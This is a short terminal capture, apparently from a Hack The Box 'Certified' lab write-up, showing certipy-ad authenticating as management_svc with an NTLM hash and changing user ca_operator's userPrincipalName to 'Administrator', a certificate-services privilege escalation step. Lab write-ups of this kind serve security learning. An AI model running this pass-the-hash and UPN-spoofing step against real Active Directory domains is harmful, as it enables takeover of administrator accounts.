 ┌──(kali㉿kali)-[~/htb-labs/Certified/targetedKerberoast]
└─$ certipy-ad account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -
user ca_operator -upn Administrator -dc-ip 10.129.231.186
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
    userPrincipalName                   : Administrator
[*] Successfully updated 'ca_operator'